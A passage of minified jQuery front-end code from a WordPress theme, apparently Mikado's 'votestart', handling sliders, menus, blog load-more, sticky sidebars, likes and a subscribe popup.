a=JSON.parse(e);"success"===a.status&&(d.addClass("mkdf-hidden"),n.removeClass("mkdf-hidden"),o.html(a.data.html),o.fadeIn())},error:function(e,a,t){console.log("Status: "+a),console.log("Error: "+t),d.addClass("mkdf-hidden"),n.removeClass("mkdf-hidden"),o.fadeOut()}})}},500)}),a.on("focusout",function(){d.addClass("mkdf-hidden"),n.removeClass("mkdf-hidden"),o.fadeOut()})})}(),function(){var e=P(".mkdf-dashboard-form");e.length&&e.each(function(){var e=P(this),d=e.find("button.mkdf-dashboard-form-button"),n=d.data("updating-text"),i=d.data("updated-text"),s=e.data("action");e.on("submit",function(e){e.preventDefault();var t=d.html(),a=P(this).find(".mkdf-dashboard-gallery-upload-hidden"),m=[];d.html(n);var l=new FormData;a.each(function(){var e,a=P(this),t=a.attr("name"),o=a.attr("id"),d=a[0].files;if(-1<t.indexOf("[")){e=t.substring(0,t.indexOf("["))+"_mkdf_regarray_";var n=o.indexOf("["),i=o.indexOf("]"),s=o.substring(n+1,i);m.push(e),e=e+s+"_"}else e=t+"_mkdf_reg_";0===d.length&&l.append(e,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var r=0;r<d.length;r++){1===d[r].name.match(/\./g).length&&-1!==P.inArray(d[r].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&l.append(e+r,d[r])}}),l.append("action",s);var o=P(this).serialize();return l.append("data",o),P.ajax({type:"POST",data:l,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var a;a=JSON.parse(e),mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(a),"success"===a.status?(d.html(i),window.location=a.redirect):d.html(t)}}),!1})})}(),f(),function(){if(mkdf.body.hasClass("mkdf-smooth-page-transitions")){if(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")){var o=P("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax"),e=P("#mkdf-main-rev-holder"),a=P(".mkdf-votestart-preloader"),t=P(".mkdf-image-with-text-holder.mkdf-image-behavior-custom-link");if(a.length){setTimeout(function(){a.addClass("mkdf-votestart-preloader-animate")},1e3),t.length&&t.css({opacity:0,transform:"translateY(60px)"});var d=function(){t.each(function(){P(this).css({opacity:1,transform:"translateY(0)",transition:"1s 0."+Math.floor(4*Math.random())+"6s"})})}}var n=function(a,e,t){a=a||600,e=e||0,t=t||"easeOutSine",o.delay(e).fadeOut(a,t),P(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(a,t)})};P(window).on("load",function(){a.length?(n(600,5e3,"easeOutSine"),setTimeout(function(){a.removeClass("mkdf-votestart-preloader-animate")},4e3),e.length&&setTimeout(function(){e.find(".rev_slider").revstart()},5300),t.length&&setTimeout(function(){d()},5300)):n()})}if(mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout"))P("a").on("click",function(e){var a=P(this);(a.parents(".mkdf-shopping-cart-dropdown").length||a.parent(".product-remove").length)&&a.hasClass("remove")||1===e.which&&0<=a.attr("href").indexOf(window.location.host)&&void 0===a.data("rel")&&void 0===a.attr("rel")&&!a.hasClass("lightbox-active")&&(void 0===a.attr("target")||"_self"===a.attr("target"))&&a.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),P(".mkdf-wrapper-inner").fadeOut(600,"easeOutSine",function(){window.location=a.attr("href")}))})}}()}function t(){H(),h().init(),function(){var e={".mkdf-blog-list-holder .mkdf-post-image a":".mkdf-post-title",".mkdf-blog-holder .mkdf-post-image":".mkdf-post-title",".mkdf-give-forms-list .mkdf-give-top-holder .mkdf-give-top-image":".mkdf-gf-title",".mkdf-event-list-holder .mkdf-el-item-image a":".mkdf-el-item-title",".mkdf-related-posts-holder .mkdf-related-post-image a":".mkdf-post-title",".mkdf-image-with-text-holder.mkdf-image-behavior-custom-link .mkdf-iwt-image":".mkdf-iwt-title"};for(var t in e)e.hasOwnProperty(t)&&P(t).length&&P(t).each(function(){var a=P(this);a.parent().parent().find(e[t]).on("mouseover",function(e){a.addClass("mkdf-title-image-hover")}).on("mouseleave",function(e){a.removeClass("mkdf-title-image-hover")})})}()}function o(){f(),A()}function d(e){i(e)}function n(e){for(var a=[37,38,39,40],t=a.length;t--;)if(e.keyCode===a[t])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkdf.modules.common=e).mkdfFluidVideo=z,e.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=d,document.onkeydown=n},e.mkdfOwlSlider=k,e.mkdfInitParallax=H,e.mkdfInitSelfHostedVideoPlayer=m,e.mkdfSelfHostedVideoSize=A,e.mkdfPrettyPhoto=l,e.mkdfStickySidebarWidget=h,e.getLoadMoreData=function(e){var a=e.data(),t={};for(var o in a)a.hasOwnProperty(o)&&void 0!==a[o]&&!1!==a[o]&&(t[o]=a[o]);return t},e.setLoadMoreAjaxData=function(e,a){var t={action:a};for(var o in e)e.hasOwnProperty(o)&&void 0!==e[o]&&!1!==e[o]&&(t[o]=e[o]);return t},e.setFixedImageProportionSize=c,e.mkdfInitPerfectScrollbar=function(){var t={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){e.length&&function(e){var a=new PerfectScrollbar(e.selector,t);P(window).resize(function(){a.update()})}(e)}}},e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowResize=o,P(document).ready(a),P(window).load(t),P(window).resize(o);var s=function(){function i(a){P(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu, .mkdf-vertical-menu").each(function(){var e=P(this);a.parents(e).length&&(e.find(".mkdf-active-item").removeClass("mkdf-active-item"),a.parent().addClass("mkdf-active-item"),e.find("a").removeClass("current"),a.addClass("current"))})}var a=function(e){var a,t=P(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a, .mkdf-vertical-menu a"),o=e,d=""!==o?P('[data-mkdf-anchor="'+o+'"]'):"";if(""!==o&&0<d.length){var n=d.offset().top;return a=n-s(n)-mkdfGlobalVars.vars.mkdfAddForAdminBar,t.length&&t.each(function(){var e=P(this);-1<e.attr("href").indexOf(o)&&i(e)}),mkdf.html.stop().animate({scrollTop:Math.round(a)},1e3,function(){history.pushState&&history.pushState(null,"","#"+o)}),!1}},s=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);var a=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return mkdf.windowWidth<1025&&(a=0),a};return{init:function(){P("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, .mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a, .mkdf-vertical-menu a",function(){var e,a=P(this),t=a.prop("hash").split("#")[1],o=""!==t?P('[data-mkdf-anchor="'+t+'"]'):"";if(""!==t&&0<o.length){var d=o.offset().top;return e=d-s(d)-mkdfGlobalVars.vars.mkdfAddForAdminBar,i(a),mkdf.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1}}),function(){var a,e=P("[data-mkdf-anchor]"),t=window.location.href.split("#")[0];"/"!==t.substr(-1)&&(t+="/"),e.waypoint(function(e){"down"===e&&(a=0<P(this.element).length?P(this.element).data("mkdf-anchor"):P(this).data("mkdf-anchor"),i(P("a[href='"+t+"#"+a+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(a=0<P(this.element).length?P(this.element).data("mkdf-anchor"):P(this).data("mkdf-anchor"),i(P("a[href='"+t+"#"+a+"']")))},{offset:function(){return-(P(this.element).outerHeight()-150)}})}(),P(window).load(function(){!function(){var e=window.location.hash.split("#")[1];""!==e&&0<P('[data-mkdf-anchor="'+e+'"]').length&&a(e)}()}))}}};function r(e){var a=P("#mkdf-back-to-top");a.removeClass("off on"),"on"===e?a.addClass("on"):a.addClass("off")}function m(){var e=P(".mkdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function A(){var e=P(".mkdf-self-hosted-video-holder .mkdf-video-wrap");e.length&&e.each(function(){var e=P(this),a=e.closest(".mkdf-self-hosted-video-holder").outerWidth(),t=a/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(a),e.parent().height(t)),e.width(a),e.height(t),e.find("video, .mejs-overlay, .mejs-poster").width(a),e.find("video, .mejs-overlay, .mejs-poster").height(t)})}function z(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function l(){var e='<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="'+mkdfGlobalVars.vars.ppExpand+'">'+mkdfGlobalVars.vars.ppExpand+'</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">'+mkdfGlobalVars.vars.ppPrev+'</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">'+mkdfGlobalVars.vars.ppNext+'</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">'+mkdfGlobalVars.vars.ppClose+'</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>';P("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:e})}function f(){var e=P(".mkdf-grid-masonry-list");e.length&&e.each(function(){var e=P(this),a=e.find(".mkdf-masonry-list-wrapper"),t=e.find(".mkdf-masonry-grid-sizer").width();a.waitForImages(function(){a.isotope({layoutMode:"packery",itemSelector:".mkdf-item-space",percentPosition:!0,masonry:{columnWidth:".mkdf-masonry-grid-sizer",gutter:".mkdf-masonry-grid-gutter"}}),(e.find(".mkdf-fixed-masonry-item").length||e.hasClass("mkdf-fixed-masonry-items"))&&c(a,a.find(".mkdf-item-space"),t,!0),setTimeout(function(){H()},600),a.isotope("layout").css("opacity",1)})})}function c(e,a,t,o){if(e.hasClass("mkdf-masonry-images-fixed")||!0===o){var d=parseInt(a.css("paddingLeft"),10),n=t-2*d,i=e.find(".mkdf-masonry-size-small"),s=e.find(".mkdf-masonry-size-large-width"),r=e.find(".mkdf-masonry-size-large-height"),m=e.find(".mkdf-masonry-size-large-width-height");i.css("height",n),r.css("height",Math.round(2*(n+d))),680<mkdf.windowWidth?(s.css("height",n),m.css("height",Math.round(2*(n+d)))):(s.css("height",Math.round(n/2)),m.css("height",n))}}var u=function(){var e=P(".mkdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.data("hover-color"),o=e.css("color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(P(this))})}}};function H(){var e=P(".mkdf-parallax-row-holder");e.length&&e.each(function(){var e=P(this),a=e.data("parallax-bg-image"),t=.4*e.data("parallax-bg-speed"),o=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(o=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+a+")"}),0<o&&e.css({"min-height":o+"px",height:o+"px"}),e.parallax("50%",t)})}function h(){var e=P(".mkdf-widget-sticky-sidebar"),a=P(".mkdf-page-header"),c=a.length?a.outerHeight():0,i=0,s=0,r=0,m=0,u=[];function t(){u.length&&P.each(u,function(e){u[e].object;var a=u[e].offset,t=u[e].position,o=u[e].height,d=u[e].width,n=u[e].sidebarHolder,i=u[e].sidebarHolderHeight;if(mkdf.body.hasClass("mkdf-fixed-on-scroll")){var s=P(".mkdf-fixed-wrapper.fixed");s.length&&(c=s.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar)}else mkdf.body.hasClass("mkdf-no-behavior")&&(c=mkdfGlobalVars.vars.mkdfAddForAdminBar);if(1024<mkdf.windowWidth&&n.length){var r=-(t-c),m=o-t-40,l=i+a-c-t-mkdfGlobalVars.vars.mkdfTopBarHeight;if(mkdf.scroll>=a-c&&o<i)if(n.hasClass("mkdf-sticky-sidebar-appeared")?n.css({top:r+"px"}):n.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:r+"px",width:d,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+m>=l){var f=i-m+r-c;n.css({position:"absolute",top:f+"px"})}else n.hasClass("mkdf-sticky-sidebar-appeared")&&n.css({position:"fixed",top:r+"px"});else n.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else n.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=P(this),a=e.parents("aside.mkdf-sidebar"),t=e.parents(".wpb_widgetised_column"),o="",d=0;if(i=e.offset().top,s=e.position().top,m=r=0,a.length){r=a.outerHeight(),m=a.outerWidth(),d=(o=a).parent().parent().outerHeight();var n=a.parent().parent().find(".mkdf-blog-holder");n.length&&(d-=parseInt(n.css("marginBottom")))}else t.length&&(r=t.outerHeight(),m=t.outerWidth(),d=(o=t).parents(".vc_row").outerHeight());u.push({object:e,offset:i,position:s,height:r,width:m,sidebarHolder:o,sidebarHolderHeight:d})}),t(),P(window).scroll(function(){t()})},reInit:t}}function k(){var e=P(".mkdf-owl-slider");e.length&&e.each(function(){var t,a=P(this),e=P(this),o=a.children().length,d=1,n=!1,i=!0,s=!0,r=!0,m=5e3,l=600,f=0,c=0,u=0,h=0,k=!1,p=!1,g=!1,v=!1,b=!1,y=!0,w=!1,C=!1,x=!!a.hasClass("mkdf-list-is-slider"),S=x?a.parent():a;if(void 0===a.data("number-of-items")||!1===a.data("number-of-items")||x||(d=a.data("number-of-items")),void 0!==S.data("number-of-columns")&&!1!==S.data("number-of-columns")&&x)switch(S.data("number-of-columns")){case"one":d=1;break;case"two":d=2;break;case"three":d=3;break;case"four":d=4;break;case"five":d=5;break;case"six":d=6;break;default:d=4}"yes"===S.data("enable-rtl")&&"undefined"!==S.data("enable-rtl")&&(n=!0),"no"===S.data("enable-loop")&&(i=!1),"no"===S.data("enable-autoplay")&&(s=!1),"no"===S.data("enable-autoplay-hover-pause")&&(r=!1),void 0!==S.data("slider-speed")&&!1!==S.data("slider-speed")&&(m=S.data("slider-speed")),void 0!==S.data("slider-speed-animation")&&!1!==S.data("slider-speed-animation")&&(l=S.data("slider-speed-animation")),void 0!==S.data("slider-margin")&&!1!==S.data("slider-margin")?f="no"===S.data("slider-margin")?0:S.data("slider-margin"):a.parent().hasClass("mkdf-huge-space")?f=60:a.parent().hasClass("mkdf-large-space")?f=50:a.parent().hasClass("mkdf-medium-space")?f=40:a.parent().hasClass("mkdf-normal-space")?f=30:a.parent().hasClass("mkdf-small-space")?f=20:a.parent().hasClass("mkdf-tiny-space")&&(f=10),"yes"===S.data("slider-padding")&&(k=!0,h=parseInt(.28*a.outerWidth()),f=50),"yes"===S.data("enable-center")&&(p=!0),"yes"===S.data("enable-auto-width")&&(g=!0),void 0!==S.data("slider-animate-in")&&!1!==S.data("slider-animate-in")&&(v=S.data("slider-animate-in")),void 0!==S.data("slider-animate-out")&&!1!==S.data("slider-animate-out")&&(b=S.data("slider-animate-out")),"no"===S.data("enable-navigation")&&(y=!1),"yes"===S.data("enable-pagination")&&(w=!0),"yes"===S.data("enable-thumbnail")&&(C=!0),C&&!w&&(w=!0,e.addClass("mkdf-slider-hide-pagination")),y&&w&&a.addClass("mkdf-slider-has-both-nav"),o<=1&&(w=y=s=i=!1);var _=2,O=3,I=d,T=d;if(d<3&&(O=_=d),4<d&&(I=4),5<d&&(T=5),(k||30<f)&&(c=20,u=30),0<f&&f<=30&&(u=c=f),a.waitForImages(function(){e=a.owlCarousel({items:d,rtl:n,loop:i,autoplay:s,autoplayHoverPause:r,autoplayTimeout:m,smartSpeed:l,margin:f,stagePadding:h,center:p,autoWidth:g,animateIn:v,animateOut:b,dots:w,nav:y,navText:['<span class="mkdf-prev-icon '+mkdfGlobalVars.vars.sliderNavPrevArrow+'"></span>','<span class="mkdf-next-icon '+mkdfGlobalVars.vars.sliderNavNextArrow+'"></span>'],responsive:{0:{items:1,margin:c,stagePadding:0,center:!1,autoWidth:!1},681:{items:_,margin:u},769:{items:O,margin:u},1025:{items:I,autoWidth:!1},1281:{items:T},1367:{items:d}},onInitialize:function(){a.css("visibility","visible"),H(),(a.find("iframe").length||a.find("video").length)&&setTimeout(function(){A(),z()},500),C&&t.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onRefreshed:function(){if(!0===g){var e=parseInt(a.find(".owl-stage").css("width"));a.find(".owl-stage").css("width",e+1+"px")}},onTranslate:function(e){if(C){var a=e.page.index+1;t.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),t.find(".mkdf-slider-thumbnail-item:nth-child("+a+")").addClass("active")}},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&a.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&a.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){a.removeClass("mkdf-slider-is-moving")},500)}})}),C){t=a.parent().find(".mkdf-slider-thumbnail");var D="";switch(parseInt(t.data("thumbnail-count"))%6){case 2:D="two";break;case 3:D="three";break;case 4:D="four";break;case 5:D="five";break;case 0:default:D="six"}""!==D&&t.addClass("mkdf-slider-columns-"+D),t.find(".mkdf-slider-thumbnail-item").on("click",function(){P(this).siblings(".active").removeClass("active"),P(this).addClass("active"),e.trigger("to.owl.carousel",[P(this).index(),l])})}})}}(jQuery),function(m){"use strict";var e={};function a(){l()}function t(){d().init()}function o(){d().scroll()}function l(){var e=m("audio.mkdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function d(){function a(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&t(e)}var e=m(".mkdf-blog-holder"),t=function(t){var o,e,d=t.children(".mkdf-blog-holder-inner");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(e=t.data("max-num-pages")),t.hasClass("mkdf-blog-pagination-infinite-scroll")&&t.addClass("mkdf-blog-pagination-infinite-scroll-started");var a=mkdf.modules.common.getLoadMoreData(t),n=t.find(".mkdf-blog-pag-loading");if((o=a.nextPage)<=e){n.addClass("mkdf-showing");var i=mkdf.modules.common.setLoadMoreAjaxData(a,"votestart_mikado_blog_load_more");m.ajax({type:"POST",data:i,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,t.data("next-page",o);var a=m.parseJSON(e).html;t.waitForImages(function(){t.hasClass("mkdf-grid-masonry-list")?(s(d,n,a),mkdf.modules.common.setFixedImageProportionSize(t,t.find("article"),d.find(".mkdf-masonry-grid-sizer").width())):r(d,n,a),setTimeout(function(){l(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),m(document.body).trigger("blog_list_load_more_trigger")},400)}),t.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&t.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})}o===e&&t.find(".mkdf-blog-pag-load-more").hide()},s=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},r=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var e=m(this);e.hasClass("mkdf-blog-pagination-load-more")&&function(a){a.find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),t(a)})}(e),e.hasClass("mkdf-blog-pagination-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=m(this);e.hasClass("mkdf-blog-pagination-infinite-scroll")&&a(e)})}}}(mkdf.modules.blog=e).mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=o,m(document).ready(a),m(window).load(t),m(window).scroll(o)}(jQuery),function(r){"use strict";var e={};function a(){o(),setTimeout(function(){r(".mkdf-drop-down > ul > li").each(function(){var i=r(this);i.find(".second").length&&i.waitForImages(function(){var e=i.find(".second"),a=mkdf.menuDropdownHeightSet?0:e.outerHeight();if(i.hasClass("wide")){var t=0,o=e.find("> .inner > ul > li");o.each(function(){var e=r(this).outerHeight();t<e&&(t=e)}),o.css("height","").height(t),mkdf.menuDropdownHeightSet||(a=e.outerHeight())}if(mkdf.menuDropdownHeightSet||e.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/))i.on("touchstart mouseenter",function(){e.css({height:a,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(mkdf.body.hasClass("mkdf-dropdown-animate-height")){var d={interval:0,over:function(){setTimeout(function(){e.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:a},400,"easeInOutQuint",function(){e.css("overflow","visible")})},100)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("mkdf-drop-down-start")}};i.hoverIntent(d)}else{var n={interval:0,over:function(){setTimeout(function(){e.addClass("mkdf-drop-down-start").stop().css({height:a})},150)},timeout:150,out:function(){e.stop().css({height:"0"}).removeClass("mkdf-drop-down-start")}};i.hoverIntent(n)}})}),r(".mkdf-drop-down ul li.wide ul li a").on("click",function(e){if(1===e.which){var a=r(this);setTimeout(function(){a.mouseleave()},500)}}),mkdf.menuDropdownHeightSet=!0},100)}function t(){d()}function o(){var e=r(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var a,t=r(this),o=t.offset().left,d=t.find(".second"),n=d.find(".inner ul"),i=n.outerWidth(),s=mkdf.windowWidth-o;mkdf.body.hasClass("mkdf-boxed")&&(s=mkdf.boxedLayoutWidth-(o-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),0<t.find("li.sub").length&&(a=s-i),d.removeClass("right"),n.removeClass("right"),(s<i||a<i)&&(d.addClass("right"),n.addClass("right"))})}function d(){var e=r(".mkdf-drop-down > ul > li.wide");e.length&&e.each(function(e){var a=r(this).find(".second");if(a.length&&!a.hasClass("left_position")&&!a.hasClass("right_position")){a.css("left",0);var t=a.offset().left;if(mkdf.body.hasClass("mkdf-boxed")){var o=r(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth();t-=(mkdf.windowWidth-o)/2,a.css({left:-t,width:o})}else mkdf.body.hasClass("mkdf-wide-dropdown-menu-in-grid")?a.css({left:-t+(mkdf.windowWidth-mkdf.gridWidth())/2,width:mkdf.gridWidth()}):a.css({left:-t,width:mkdf.windowWidth})}})}(mkdf.modules.header=e).mkdfSetDropDownMenuPosition=o,e.mkdfSetDropDownWideMenuPosition=d,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,r(document).ready(a),r(window).load(t)}(jQuery),function(d){"use strict";function e(){d(document).on("click",".mkdf-like",function(){var e,a=d(this),t=a.attr("id");if(a.hasClass("liked"))return!1;void 0!==a.data("type")&&(e=a.data("type"));var o={action:"votestart_mikado_like",likes_id:t,type:e};return d.post(mkdfGlobalVars.vars.mkdfAjaxUrl,o,function(e){a.html(e).addClass("liked").attr("title","You already like this!")}),!1})}d(document).ready(e)}(jQuery),function(l){"use strict";var e={};function a(){!function(){var o,d=l(".mkdf-wrapper"),n=l(".mkdf-side-menu"),i=l("a.mkdf-side-menu-button-opener"),s=!1,r=!1,m=!1;mkdf.body.hasClass("mkdf-side-menu-slide-from-right")?(l(".mkdf-cover").remove(),o="mkdf-right-side-menu-opened",d.prepend('<div class="mkdf-cover"/>'),s=!0):mkdf.body.hasClass("mkdf-side-menu-slide-with-content")?(o="mkdf-side-menu-open",r=!0):mkdf.body.hasClass("mkdf-side-area-uncovered-from-content")&&(o="mkdf-right-side-menu-opened",m=!0);l("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(e){if(e.preventDefault(),i.hasClass("opened")){if(i.removeClass("opened"),mkdf.body.removeClass(o),m)var a=setTimeout(function(){n.css({visibility:"hidden"}),clearTimeout(a)},400)}else{i.addClass("opened"),mkdf.body.addClass(o),s&&l(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),i.removeClass("opened")}),m&&n.css({visibility:"visible"});var t=l(window).scrollTop();l(window).scroll(function(){if(400<Math.abs(mkdf.scroll-t)&&(mkdf.body.removeClass(o),i.removeClass("opened"),m))var e=setTimeout(function(){n.css({visibility:"hidden"}),clearTimeout(e)},400)})}r&&(e.stopPropagation(),d.on("click",function(){e.preventDefault(),i.removeClass("opened"),mkdf.body.removeClass("mkdf-side-menu-open")}))}),n.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(n)}()}(mkdf.modules.sidearea=e).mkdfOnDocumentReady=a,l(document).ready(a)}(jQuery),function(d){"use strict";var e={};function a(){!function(){if(d("body:not(.error404) .mkdf-footer-uncover").length&&!mkdf.htmlEl.hasClass("touch")){var e=d("footer"),a=e.outerHeight(),t=d(".mkdf-content"),o=function(){t.css("margin-bottom",a),e.css("height",a)};o(),d(window).resize(function(){a=e.find(".mkdf-footer-inner").outerHeight(),o()})}}()}(mkdf.modules.footer=e).mkdfOnWindowLoad=a,d(window).load(a)}(jQuery),function(s){"use strict";var e={};function a(){!function(){var e=s(".mkdf-subscribe-popup-holder"),a=s(".mkdf-sp-close");if(e.length){var t=e.find(".mkdf-sp-prevent"),o="no";if(t.length){var d=e.hasClass("mkdf-sp-prevent-cookies"),n=t.find(".mkdf-sp-prevent-input"),i=n.data("value");d?(o=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(o=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),t.children().on("click",function(e){"yes"!==i?(i="yes",n.addClass("mkdf-sp-prevent-clicked").data("value","yes")):(i="no",n.removeClass("mkdf-sp-prevent-clicked").data("value","no")),"yes"===i?d?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):d?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})}"yes"!==o&&(mkdf.body.hasClass("mkdf-sp-opened")?(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-sp-opened"),mkdf.modules.common.mkdfDisableScroll()),a.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()}),s(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll())}))}}()}(mkdf.modules.subscribePopup=e).mkdfOnWindowLoad=a,s(window).load(a)}(jQuery),function(s){"use strict";var e={};function a(){!function(){var e=s(".mkdf-title-holder.mkdf-bg-parallax");if(0<e.length&&1024<mkdf.windowWidth){var a=e.hasClass("mkdf-bg-parallax-zoom-out"),t=parseInt(e.data("height")),o=parseInt(e.data("background-width")),d=t/1e4*7,n=-mkdf.scroll*d,i=mkdfGlobalVars.vars.mkdfAddForAdminBar;e.css({"background-position":"center "+(n+i)+"px"}),a&&a.css({"background-size":o-mkdf.scroll+"px auto"}),s(window).scroll(function(){n=-mkdf.scroll*d,e.css({"background-position":"center "+(n+i)+"px"}),a&&a.css({"background-size":o-mkdf.scroll+"px auto"})})}}()}(mkdf.modules.title=e).mkdfOnDocumentReady=a,s(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){r(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(e){e.stopPropagation();var 